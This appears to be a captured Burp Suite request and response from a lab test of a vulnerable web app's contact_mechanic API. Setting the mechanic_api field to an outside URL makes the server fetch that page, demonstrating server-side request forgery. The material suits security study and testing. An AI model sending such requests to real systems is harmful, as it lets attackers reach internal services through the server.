 Pretty Raw Hex JSON Web Tokens \n
1 POST /workshop/api/merchant/contact_mechanic HTTP/1.1
2 Host: 192.168.3.142:8888
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:106.0) Gecko/20100101 Firefox/106.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer:
http://192.168.3.142:8888/contact-mechanic?VIN=2TYDW69ERRS106
327
8 Content-Type: application/json
9 Authorization: Bearer
10 Content-Length: 172
11 Origin: http://192.168.3.142:8888
12 Connection: close
13
14 {
"mechanic_code":"TRAC_JHN",
"problem_details":"testtest",
"vin":"2TYDW69ERRS106327",
"mechanic_api":"http://baidu.com",
"repeat_request_if_failed":false,
"number_of_repeats":1
}
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty/1.17.8.2
3 Date: Sun, 06 Nov 2022 14:46:55 GMT
4 Content-Type: application/json
5 Connection: close
6 Allow: POST, OPTIONS
7 Vary: Origin, Cookie
8 Access-Control-Allow-Origin: *
9 X-Frame-Options: SAMEORIGIN
10 Content-Length: 134
11
12 {
"response_from_mechanic_api":
"<html>\n<meta http-equiv=\"refresh\" content=\"0;url=http:
//www.baidu.com/\">\n</html>\n",
"status":200
}